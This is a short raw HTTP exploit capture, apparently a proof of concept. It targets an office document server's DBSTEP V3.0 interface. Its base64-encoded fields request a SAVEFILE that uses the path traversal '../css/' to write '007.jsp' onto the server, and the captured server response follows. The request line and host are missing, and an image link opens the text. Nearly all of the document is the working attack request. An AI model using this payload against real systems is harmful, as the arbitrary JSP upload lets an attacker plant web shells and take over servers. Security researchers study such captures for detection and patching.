 User-Agent:
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/octet-stream
Content-Length: 181
DBSTEP V3.0 107 0 9 DBSTEP=REJTVEVQ
OPTION=U0FWRUZJTEU=
USERNAME=VVNFUk5BTUU=
RECORDID=Li4vY3NzLw==.
FILETYPE=MDA3LmpzcA==
mmm
Hell
Content-Type: text/html;charset=gb2312
Connection: close
x-frame-options: SAMEORIGIN
Content-Length: 77
DBSTEP V3.0 0 13 0